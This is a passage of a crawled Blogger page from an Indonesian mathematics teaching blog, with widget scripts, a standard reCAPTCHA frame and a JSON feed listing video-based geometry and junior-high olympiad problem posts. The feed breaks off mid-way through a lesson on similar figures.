'snapshot': {'name': 'snapshot', 'url': '?view\x3dsnapshot'}, 'timeslide': {'name': 'timeslide', 'url': '?view\x3dtimeslide'}, 'isMobile': false, 'title': 'SOAL DAN PEMBAHASAN OSK MATEMATIKA SMP 2016 NO 3 PILGANDA', 'description': 'SOAL DAN PEMBAHASAN OSK MATEMATIKA SMP 2016 NO 3 PILGANDA', 'url': 'https://www.danlajanto.com/2016/03/soal-dan-pembahasan-osk-matematika-smp_32.html', 'type': 'item', 'isSingleItem': true, 'isMultipleItems': false, 'isError': false, 'isPage': false, 'isPost': true, 'isHomepage': false, 'isArchive': false, 'isLabelSearch': false, 'postId': 2609089888511961984}}]);
_WidgetManager._RegisterWidget('_NavbarView', new _WidgetInfo('Navbar1', 'navbar', document.getElementById('Navbar1'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HeaderView', new _WidgetInfo('Header1', 'header', document.getElementById('Header1'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_BlogView', new _WidgetInfo('Blog1', 'main', document.getElementById('Blog1'), {'cmtInteractionsEnabled': false, 'lightboxEnabled': true, 'lightboxModuleUrl': 'https://www.blogger.com/static/v1/jsbin/3314219954-lbx.js', 'lightboxCssUrl': 'https://www.blogger.com/static/v1/v-css/828616780-lightbox_bundle.css'}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML1', 'vertical1', document.getElementById('HTML1'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_PopularPostsView', new _WidgetInfo('PopularPosts1', 'tab1-popular-posts', document.getElementById('PopularPosts1'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_BlogArchiveView', new _WidgetInfo('BlogArchive2', 'tab2-recent-posts', document.getElementById('BlogArchive2'), {'languageDirection': 'ltr', 'loadingMessage': 'Loading\x26hellip;'}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_LabelView', new _WidgetInfo('Label1', 'tab3-comments', document.getElementById('Label1'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_AttributionView', new _WidgetInfo('Attribution1', 'sidebar', document.getElementById('Attribution1'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_PopularPostsView', new _WidgetInfo('PopularPosts2', 'left', document.getElementById('PopularPosts2'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_LabelView', new _WidgetInfo('Label2', 'center', document.getElementById('Label2'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_ProfileView', new _WidgetInfo('Profile1', 'right', document.getElementById('Profile1'), {}, 'displayModeFull'));
</script>
</body>
</html>

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/aframe
body_size: 268
content:
<!DOCTYPE HTML><html><head><meta http-equiv="content-type" content="text/html; charset=UTF-8"></head><body><script nonce="arDkWxi4NGVcKvSKLVDr4Q">/** Anti-fraud and anti-abuse applications only. See google.com/recaptcha */ try{var clients={'sodar':'https://pagead2.googlesyndication.com/pagead/sodar?'};window.addEventListener("message",function(a){try{if(a.source===window.parent){var b=JSON.parse(a.data);var c=clients[b['id']];if(c){var d=document.createElement('img');d.src=c+b['params']+'&rc='+(localStorage.getItem("rc::a")?sessionStorage.getItem("rc::b"):"");window.document.body.appendChild(d);sessionStorage.setItem("rc::e",parseInt(sessionStorage.getItem("rc::e")||0)+1);localStorage.setItem("rc::h",'1770010507673');}}}catch(b){}});window.parent.postMessage("_grecaptcha_ready", "*");}catch(b){}</script></body></html>

--- FILE ---
content_type: text/javascript; charset=UTF-8
request_url: https://www.danlajanto.com/feeds/posts/default/-/Soal%20dan%20Pembahasan?alt=json-in-script&callback=related_results_labels_thumbs&max-results=8
body_size: 17617
content:
// API callback
related_results_labels_thumbs({"version":"1.0","encoding":"UTF-8","feed":{"xmlns":"http://www.w3.org/2005/Atom","xmlns$openSearch":"http://a9.com/-/spec/opensearchrss/1.0/","xmlns$blogger":"http://schemas.google.com/blogger/2008","xmlns$georss":"http://www.georss.org/georss","xmlns$gd":"http://schemas.google.com/g/2005","xmlns$thr":"http://purl.org/syndication/thread/1.0","id":{"$t":"tag:blogger.com,1999:blog-2891662037805571285"},"updated":{"$t":"2026-02-01T15:24:23.595+07:00"},"category":[{"term":"KONSEP"},{"term":"Soal dan Pembahasan"},{"term":"Download"},{"term":"Soal SMP"},{"term":"Materi SMA"},{"term":"INFO"},{"term":"Power Point"},{"term":"Soal Luar"},{"term":"RUMUS"},{"term":"K-13"},{"term":"Materi Dasar Olimpiade"},{"term":"FISIKA"},{"term":"Trik matematika"},{"term":"LAIN-LAIN"},{"term":"Soal dari Pembaca"},{"term":"UN 2018"},{"term":"KONS3P"}],"title":{"type":"text","$t":"MATEMATIKA"},"subtitle":{"type":"html","$t":"Blog Pembelajaran Konsep Matematika SMP | SMA | Olimpiade serta fisika"},"link":[{"rel":"http://schemas.google.com/g/2005#feed","type":"application/atom+xml","href":"https:\/\/www.danlajanto.com\/feeds\/posts\/default"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/2891662037805571285\/posts\/default\/-\/Soal+dan+Pembahasan?alt=json-in-script\u0026max-results=8"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.danlajanto.com\/search\/label\/Soal%20dan%20Pembahasan"},{"rel":"hub","href":"http://pubsubhubbub.appspot.com/"},{"rel":"next","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/2891662037805571285\/posts\/default\/-\/Soal+dan+Pembahasan\/-\/Soal+dan+Pembahasan?alt=json-in-script\u0026start-index=9\u0026max-results=8"}],"author":[{"name":{"$t":"Dan Lajanto"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/02767262530620457528"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"32","height":"32","src":"\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgd3s_1h4y44e-CH2T2_yG6OQjyl8VdkiYieLiAYZZ3SBbcuS2qmKG-Ys7NmFARpMpgk9WRHJvyEkKNwx-Dkwk-wYGs15AFT6tbQHDT5VpAnumcxfflMOA02O1QE3PS3zw\/s220\/Dan+Ok.jpg"}}],"generator":{"version":"7.00","uri":"http://www.blogger.com","$t":"Blogger"},"openSearch$totalResults":{"$t":"187"},"openSearch$startIndex":{"$t":"1"},"openSearch$itemsPerPage":{"$t":"8"},"entry":[{"id":{"$t":"tag:blogger.com,1999:blog-2891662037805571285.post-5003518827827097053"},"published":{"$t":"2025-03-30T08:54:00.004+07:00"},"updated":{"$t":"2025-03-30T08:54:45.865+07:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Soal dan Pembahasan"}],"title":{"type":"text","$t":"Berapa nilai a nya ?"},"content":{"type":"html","$t":"\u003Ciframe style=\"background-image:url(https:\/\/i.ytimg.com\/vi\/sBnpwNPalZs\/hqdefault.jpg)\"  width=\"480\" height=\"270\" src=\"https:\/\/youtube.com\/embed\/sBnpwNPalZs?si=unPReHDK-YHhLz-w\" frameborder=\"0\"\u003E\u003C\/iframe\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.danlajanto.com\/feeds\/5003518827827097053\/comments\/default","title":"Post Comments"},{"rel":"replies","type":"text/html","href":"https:\/\/www.danlajanto.com\/2025\/03\/berapa-nilai-nya.html#comment-form","title":"0 Comments"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/2891662037805571285\/posts\/default\/5003518827827097053"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/2891662037805571285\/posts\/default\/5003518827827097053"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.danlajanto.com\/2025\/03\/berapa-nilai-nya.html","title":"Berapa nilai a nya ?"}],"author":[{"name":{"$t":"Dan Lajanto"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/02767262530620457528"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"32","height":"32","src":"\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgd3s_1h4y44e-CH2T2_yG6OQjyl8VdkiYieLiAYZZ3SBbcuS2qmKG-Ys7NmFARpMpgk9WRHJvyEkKNwx-Dkwk-wYGs15AFT6tbQHDT5VpAnumcxfflMOA02O1QE3PS3zw\/s220\/Dan+Ok.jpg"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/img.youtube.com\/vi\/sBnpwNPalZs\/default.jpg","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-2891662037805571285.post-7735558520860234614"},"published":{"$t":"2025-03-26T12:22:00.001+07:00"},"updated":{"$t":"2025-03-26T12:26:39.028+07:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Soal dan Pembahasan"}],"title":{"type":"text","$t":"Menghitung tinggi lain jajar genjang"},"content":{"type":"html","$t":"\u003Ciframe width=\"480\" height=\"270\" src=\"https:\/\/youtube.com\/embed\/W-txK2mXNTY?si=HYMYVpK0XmRXTirr\" frameborder=\"0\"\u003E\u003C\/iframe\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.danlajanto.com\/feeds\/7735558520860234614\/comments\/default","title":"Post Comments"},{"rel":"replies","type":"text/html","href":"https:\/\/www.danlajanto.com\/2025\/03\/menghitung-tinggi-lain-jajar-genjang.html#comment-form","title":"0 Comments"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/2891662037805571285\/posts\/default\/7735558520860234614"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/2891662037805571285\/posts\/default\/7735558520860234614"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.danlajanto.com\/2025\/03\/menghitung-tinggi-lain-jajar-genjang.html","title":"Menghitung tinggi lain jajar genjang"}],"author":[{"name":{"$t":"Dan Lajanto"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/02767262530620457528"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"32","height":"32","src":"\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgd3s_1h4y44e-CH2T2_yG6OQjyl8VdkiYieLiAYZZ3SBbcuS2qmKG-Ys7NmFARpMpgk9WRHJvyEkKNwx-Dkwk-wYGs15AFT6tbQHDT5VpAnumcxfflMOA02O1QE3PS3zw\/s220\/Dan+Ok.jpg"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/img.youtube.com\/vi\/W-txK2mXNTY\/default.jpg","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-2891662037805571285.post-357150019868895759"},"published":{"$t":"2025-03-16T09:08:00.002+07:00"},"updated":{"$t":"2025-03-19T15:48:16.545+07:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Soal dan Pembahasan"}],"title":{"type":"text","$t":"MENGHITUNG PANJANG LEBAR JIKA DIKETAHUI KELILING LUAS PERSEGI PANJANG"},"content":{"type":"html","$t":"\u003Ciframe frameborder=\"0\" height=\"270\" src=\"https:\/\/youtube.com\/embed\/6EbI1KjfETg?si=jciDphjaRBNq9tpa\" style=\"background-image: url(https:\/\/i.ytimg.com\/vi\/6EbI1KjfETg\/hqdefault.jpg);\" width=\"480\"\u003E\u003C\/iframe\u003E⁶"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.danlajanto.com\/feeds\/357150019868895759\/comments\/default","title":"Post Comments"},{"rel":"replies","type":"text/html","href":"https:\/\/www.danlajanto.com\/2025\/03\/menghitung-panjang-lebar-jika-diketahui.html#comment-form","title":"0 Comments"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/2891662037805571285\/posts\/default\/357150019868895759"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/2891662037805571285\/posts\/default\/357150019868895759"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.danlajanto.com\/2025\/03\/menghitung-panjang-lebar-jika-diketahui.html","title":"MENGHITUNG PANJANG LEBAR JIKA DIKETAHUI KELILING LUAS PERSEGI PANJANG"}],"author":[{"name":{"$t":"Dan Lajanto"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/02767262530620457528"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"32","height":"32","src":"\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgd3s_1h4y44e-CH2T2_yG6OQjyl8VdkiYieLiAYZZ3SBbcuS2qmKG-Ys7NmFARpMpgk9WRHJvyEkKNwx-Dkwk-wYGs15AFT6tbQHDT5VpAnumcxfflMOA02O1QE3PS3zw\/s220\/Dan+Ok.jpg"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/img.youtube.com\/vi\/6EbI1KjfETg\/default.jpg","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-2891662037805571285.post-383728933137752960"},"published":{"$t":"2025-03-11T18:55:00.003+07:00"},"updated":{"$t":"2025-03-11T18:55:32.532+07:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Soal dan Pembahasan"}],"title":{"type":"text","$t":"MENGHITUNG KELILING LUAS DAN PANJANG DIAGONAL PERSEGI PANJANG"},"content":{"type":"html","$t":"\u003Ciframe style=\"background-image:url(https:\/\/i.ytimg.com\/vi\/pvyLaAsDsq0\/hqdefault.jpg)\"  width=\"480\" height=\"270\" src=\"https:\/\/youtube.com\/embed\/pvyLaAsDsq0?si=uODQaTMcFjRek3km\" frameborder=\"0\"\u003E\u003C\/iframe\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.danlajanto.com\/feeds\/383728933137752960\/comments\/default","title":"Post Comments"},{"rel":"replies","type":"text/html","href":"https:\/\/www.danlajanto.com\/2025\/03\/menghitung-keliling-luas-dan-panjang.html#comment-form","title":"0 Comments"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/2891662037805571285\/posts\/default\/383728933137752960"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/2891662037805571285\/posts\/default\/383728933137752960"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.danlajanto.com\/2025\/03\/menghitung-keliling-luas-dan-panjang.html","title":"MENGHITUNG KELILING LUAS DAN PANJANG DIAGONAL PERSEGI PANJANG"}],"author":[{"name":{"$t":"Dan Lajanto"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/02767262530620457528"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"32","height":"32","src":"\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgd3s_1h4y44e-CH2T2_yG6OQjyl8VdkiYieLiAYZZ3SBbcuS2qmKG-Ys7NmFARpMpgk9WRHJvyEkKNwx-Dkwk-wYGs15AFT6tbQHDT5VpAnumcxfflMOA02O1QE3PS3zw\/s220\/Dan+Ok.jpg"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/img.youtube.com\/vi\/pvyLaAsDsq0\/default.jpg","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-2891662037805571285.post-5455538812581510412"},"published":{"$t":"2025-03-09T11:36:00.003+07:00"},"updated":{"$t":"2025-03-09T11:36:38.654+07:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Soal dan Pembahasan"}],"title":{"type":"text","$t":"Menghitung luas persegi yang diketahui panjang diagonal"},"content":{"type":"html","$t":"\u003Ciframe width=\"480\" height=\"270\" src=\"https:\/\/youtube.com\/embed\/tkrfhxYhnvI?si=3TYe1lXPTnRRvP0V\" frameborder=\"0\"\u003E\u003C\/iframe\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.danlajanto.com\/feeds\/5455538812581510412\/comments\/default","title":"Post Comments"},{"rel":"replies","type":"text/html","href":"https:\/\/www.danlajanto.com\/2025\/03\/menghitung-luas-persegi-yang-diketahui.html#comment-form","title":"0 Comments"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/2891662037805571285\/posts\/default\/5455538812581510412"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/2891662037805571285\/posts\/default\/5455538812581510412"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.danlajanto.com\/2025\/03\/menghitung-luas-persegi-yang-diketahui.html","title":"Menghitung luas persegi yang diketahui panjang diagonal"}],"author":[{"name":{"$t":"Dan Lajanto"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/02767262530620457528"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"32","height":"32","src":"\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgd3s_1h4y44e-CH2T2_yG6OQjyl8VdkiYieLiAYZZ3SBbcuS2qmKG-Ys7NmFARpMpgk9WRHJvyEkKNwx-Dkwk-wYGs15AFT6tbQHDT5VpAnumcxfflMOA02O1QE3PS3zw\/s220\/Dan+Ok.jpg"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/img.youtube.com\/vi\/tkrfhxYhnvI\/default.jpg","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-2891662037805571285.post-3841580259950805099"},"published":{"$t":"2019-01-06T12:20:00.000+07:00"},"updated":{"$t":"2019-01-06T12:20:03.757+07:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"K-13"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Soal dan Pembahasan"}],"title":{"type":"text","$t":"AYO KITA BERLATIH 6.1 MATEMATIKA SMP KELAS 8"},"content":{"type":"html","$t":"Berikut soal dan pembahasan matematika smp kelas 8 kurikulum 2013 semester genap materi pythagoras Ayo kita berlatih 6.1 yang disajikan dalam bentuk video\u003Cbr \/\u003E\n\u003Cbr \/\u003E\nSemoga bermanfaat\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Cb\u003E\u003Cspan style=\"font-size: large;\"\u003EPart 1\/1\u003C\/span\u003E\u003C\/b\u003E\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Ciframe allow=\"accelerometer; autoplay; encrypted-media; gyroscope; picture-in-picture\" allowfullscreen=\"\" frameborder=\"0\" height=\"315\" src=\"https:\/\/www.youtube.com\/embed\/NwYkLzG8qtA\" width=\"560\"\u003E\u003C\/iframe\u003E\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Cb\u003E\u003Cspan style=\"font-size: large;\"\u003EPart 2\/2\u003C\/span\u003E\u003C\/b\u003E\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Ciframe allow=\"accelerometer; autoplay; encrypted-media; gyroscope; picture-in-picture\" allowfullscreen=\"\" frameborder=\"0\" height=\"315\" src=\"https:\/\/www.youtube.com\/embed\/ZE0jdyV5G28\" width=\"560\"\u003E\u003C\/iframe\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.danlajanto.com\/feeds\/3841580259950805099\/comments\/default","title":"Post Comments"},{"rel":"replies","type":"text/html","href":"https:\/\/www.danlajanto.com\/2019\/01\/ayo-kita-berlatih-61-matematika-smp.html#comment-form","title":"0 Comments"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/2891662037805571285\/posts\/default\/3841580259950805099"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/2891662037805571285\/posts\/default\/3841580259950805099"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.danlajanto.com\/2019\/01\/ayo-kita-berlatih-61-matematika-smp.html","title":"AYO KITA BERLATIH 6.1 MATEMATIKA SMP KELAS 8"}],"author":[{"name":{"$t":"Dan Lajanto"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/02767262530620457528"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"32","height":"32","src":"\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgd3s_1h4y44e-CH2T2_yG6OQjyl8VdkiYieLiAYZZ3SBbcuS2qmKG-Ys7NmFARpMpgk9WRHJvyEkKNwx-Dkwk-wYGs15AFT6tbQHDT5VpAnumcxfflMOA02O1QE3PS3zw\/s220\/Dan+Ok.jpg"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/img.youtube.com\/vi\/NwYkLzG8qtA\/default.jpg","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-2891662037805571285.post-2970881689848645142"},"published":{"$t":"2019-01-01T11:30:00.001+07:00"},"updated":{"$t":"2019-01-01T11:30:11.794+07:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Soal dan Pembahasan"}],"title":{"type":"text","$t":"SOAL DAN PEMBAHSAN MATEMATIKA SMP HOTS"},"content":{"type":"html","$t":"Berikut soal-soal dan pembahasan matematika smp untuk tipe soal HOTS ) Higher Order Thinking Skill) atau soal-soal yang memerlukan keterampilan berpikir tingkat tinggi dalam penyelesaiannya\u003Cbr \/\u003E\n\u003Cbr \/\u003E\nSoal dan pembasannya berupa video sebagai berikut\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Cspan style=\"font-size: large;\"\u003E\u003Cb\u003EPersamaan linear dua variabel\u003C\/b\u003E\u003C\/span\u003E\u003Cbr \/\u003E\n\u003Cspan style=\"font-size: large;\"\u003E\u003Cb\u003E\u003Cbr \/\u003E\u003C\/b\u003E\u003C\/span\u003E\n\u003Ciframe allow=\"accelerometer; autoplay; encrypted-media; gyroscope; picture-in-picture\" allowfullscreen=\"\" frameborder=\"0\" height=\"315\" src=\"https:\/\/www.youtube.com\/embed\/C2oej-PZiCw\" width=\"560\"\u003E\u003C\/iframe\u003E\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Cb\u003E\u003Cspan style=\"font-size: large;\"\u003EBilangan Bulat Operasi Hitung\u003C\/span\u003E\u003C\/b\u003E\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Ciframe allow=\"accelerometer; autoplay; encrypted-media; gyroscope; picture-in-picture\" allowfullscreen=\"\" frameborder=\"0\" height=\"315\" src=\"https:\/\/www.youtube.com\/embed\/tBMvGS3yya4\" width=\"560\"\u003E\u003C\/iframe\u003E\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Cb\u003E\u003Cspan style=\"font-size: large;\"\u003EPola Bilangan\u003C\/span\u003E\u003C\/b\u003E\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Ciframe allow=\"accelerometer; autoplay; encrypted-media; gyroscope; picture-in-picture\" allowfullscreen=\"\" frameborder=\"0\" height=\"315\" src=\"https:\/\/www.youtube.com\/embed\/ODtIbwsoNd4\" width=\"560\"\u003E\u003C\/iframe\u003E\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Cb\u003E\u003Cspan style=\"font-size: large;\"\u003EMenentukan Banyak Segitiga\u003C\/span\u003E\u003C\/b\u003E\u003Cbr \/\u003E\n\u003Cb\u003E\u003Cspan style=\"font-size: large;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/b\u003E\n\u003Ciframe allow=\"accelerometer; autoplay; encrypted-media; gyroscope; picture-in-picture\" allowfullscreen=\"\" frameborder=\"0\" height=\"315\" src=\"https:\/\/www.youtube.com\/embed\/TCoP-bNzyIU\" width=\"560\"\u003E\u003C\/iframe\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.danlajanto.com\/feeds\/2970881689848645142\/comments\/default","title":"Post Comments"},{"rel":"replies","type":"text/html","href":"https:\/\/www.danlajanto.com\/2019\/01\/soal-dan-pembahsan-matematika-smp-hots.html#comment-form","title":"0 Comments"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/2891662037805571285\/posts\/default\/2970881689848645142"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/2891662037805571285\/posts\/default\/2970881689848645142"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.danlajanto.com\/2019\/01\/soal-dan-pembahsan-matematika-smp-hots.html","title":"SOAL DAN PEMBAHSAN MATEMATIKA SMP HOTS"}],"author":[{"name":{"$t":"Dan Lajanto"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/02767262530620457528"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"32","height":"32","src":"\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgd3s_1h4y44e-CH2T2_yG6OQjyl8VdkiYieLiAYZZ3SBbcuS2qmKG-Ys7NmFARpMpgk9WRHJvyEkKNwx-Dkwk-wYGs15AFT6tbQHDT5VpAnumcxfflMOA02O1QE3PS3zw\/s220\/Dan+Ok.jpg"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/img.youtube.com\/vi\/C2oej-PZiCw\/default.jpg","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-2891662037805571285.post-1152519394069008064"},"published":{"$t":"2018-08-02T17:30:00.000+07:00"},"updated":{"$t":"2018-08-02T17:30:25.534+07:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Soal dan Pembahasan"}],"title":{"type":"text","$t":"SOAL DAN PEMBAHASAN KESEBANGUNAN BANGUN DATAR"},"content":{"type":"html","$t":"\u003Ch3 style=\"background-color: white; box-sizing: inherit; font-family: \u0026quot;Open Sans\u0026quot;, sans-serif; line-height: 1.1; margin-bottom: 8px; margin-top: 0px;\"\u003E\n\u003Cspan style=\"box-sizing: inherit; font-size: small;\"\u003E\u003Cspan style=\"box-sizing: inherit; font-weight: bolder;\"\u003EContoh 1:\u003C\/span\u003E\u003C\/span\u003E\u003C\/h3\u003E\n\u003Cdiv style=\"background-color: white; box-sizing: inherit; font-family: \u0026quot;Open Sans\u0026quot;, sans-serif; margin-bottom: 1rem;\"\u003E\n\u003Cspan style=\"box-sizing: inherit;\"\u003EApakah masing-masing pasangan bangun di bawah ini sebangun?\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv style=\"background-color: white; box-sizing: inherit; font-family: \u0026quot;Open Sans\u0026quot;, sans-serif; margin-bottom: 1rem;\"\u003E\n\u003Ca href=\"https:\/\/d2pzmkulz8di6u.cloudfront.net\/media\/W1siZiIsIjIwMTUvMDgvMDcvMDMvMzgvMTUvNTEwLzQzLnBuZyJdLFsicCIsInRodW1iIiwiNjAweFx1MDAzZSIse31dXQ.png?sha=a54fcbfae7ece976\" imageanchor=\"1\"\u003E\u003Cimg border=\"0\" src=\"https:\/\/d2pzmkulz8di6u.cloudfront.net\/media\/W1siZiIsIjIwMTUvMDgvMDcvMDMvMzgvMTUvNTEwLzQzLnBuZyJdLFsicCIsInRodW1iIiwiNjAweFx1MDAzZSIse31dXQ.png?sha=a54fcbfae7ece976\" style=\"border-style: none; box-sizing: inherit; height: auto; max-width: 100%; vertical-align: middle;\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Ch3 style=\"background-color: white; box-sizing: inherit; font-family: \u0026quot;Open Sans\u0026quot;, sans-serif; line-height: 1.1; margin-bottom: 8px; margin-top: 0px;\"\u003E\n\u003Cspan style=\"box-sizing: inherit; font-weight: bolder;\"\u003E\u003Ci style=\"box-sizing: inherit;\"\u003E\u003Cspan style=\"box-sizing: inherit; font-size: small;\"\u003EPenyelesaian:\u003C\/span\u003E\u003C\/i\u003E\u003C\/span\u003E\u003C\/h3\u003E\n\u003Cdiv style=\"background-color: white; box-sizing: inherit; font-family: \u0026quot;Open Sans\u0026quot;, sans-serif; margin-bottom: 1rem;\"\u003E\n\u003Cspan style=\"box-sizing: inherit;\"\u003EDua bangun dikatakan sebangun jika:\u003C\/span\u003E\u003C\/div\u003E\n\u003Cul style=\"background-color: white; box-sizing: inherit; font-family: \u0026quot;Open Sans\u0026quot;, sans-serif; margin-bottom: 1rem; margin-top: 0px;\"\u003E\n\u003Cli style=\"box-sizing: inherit;\"\u003E\u003Cdiv style=\"box-sizing: inherit; margin-bottom: 1rem;\"\u003E\n\u003Cspan style=\"box-sizing: inherit;\"\u003Esudut – sudut yang bersesuaian sama besar\u003C\/span\u003E\u003C\/div\u003E\n\u003C\/li\u003E\n\u003Cli style=\"box-sizing: inherit;\"\u003E\u003Cdiv style=\"box-sizing: inherit; margin-bottom: 1rem;\"\u003E\n\u003Cspan style=\"box-sizing: inherit;\"\u003Esisi-sisi yang bersesuaian mempunyai perbandingan yang senilai\u003C\/span\u003E\u003C\/div\u003E\n\u003C\/li\u003E\n\u003C\/ul\u003E\n\u003Cdiv style=\"background-color: white; box-sizing: inherit; font-family: \u0026quot;Open Sans\u0026quot;, sans-serif; margin-bottom: 1rem;\"\u003E\n\u003Cspan style=\"box-sizing: inherit;\"\u003E\u003Cspan style=\"box-sizing: inherit; font-weight: bolder;\"\u003Ea.\u003C\/span\u003E\u0026nbsp;Oleh karena kedua bangun tersebut mempunyai 